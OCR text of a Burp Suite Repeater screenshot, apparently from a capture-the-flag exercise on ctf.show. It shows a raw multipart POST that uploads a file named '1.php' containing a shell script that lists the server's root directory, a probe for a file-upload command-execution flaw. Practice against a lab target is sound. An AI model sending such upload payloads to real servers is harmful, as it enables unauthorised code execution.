 Burp Project 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia By:LianZhang
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send 取消 < > 目标: http://3e155b92-0763-4e5b-b354-38e1e598df17.challenge.ctf.show ?
请求 响应
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 3e155b92-0763-4e5b-b354-38e1e598df17.challenge.ctf.show
3 Content-Length: 311
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryW6aop2uuryQxokfA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 ------WebKitFormBoundaryW6aop2uuryQxokfA
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: text/plain
17
18 #!/bin/sh
19
20 ls /
21 ------WebKitFormBoundaryW6aop2uuryQxokfA
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryW6aop2uuryQxokfA--
26
? Search... 没有比赛
准备完了